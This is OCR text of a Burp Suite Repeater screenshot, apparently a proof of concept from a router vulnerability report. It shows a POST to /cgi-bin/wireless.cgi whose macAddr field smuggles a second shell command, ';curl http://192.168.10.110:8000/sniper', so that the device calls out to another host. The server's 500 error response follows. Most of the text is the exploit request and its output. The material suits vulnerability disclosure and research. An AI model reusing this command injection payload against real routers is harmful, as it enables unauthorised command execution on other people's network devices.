 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
43 × 44 × 45 × 46 × 47 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/wireless.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/wifi_mesh.shtml
Cookie: session=954837078
Upgrade-Insecure-Requests: 1
page=AddMac&wlan_conf=rtdev&wlan_idx=1&name_list=&delete_list=&addMac=&addName=&mac
Addr=11%3A22%3A33%3A44%3A55%3A66;curl http://192.168.10.110:8000/sniper
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Sat, 27 Mar 2021 07:07:39 GMT
Server: lighttpd
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done 527 bytes | 27,434 millis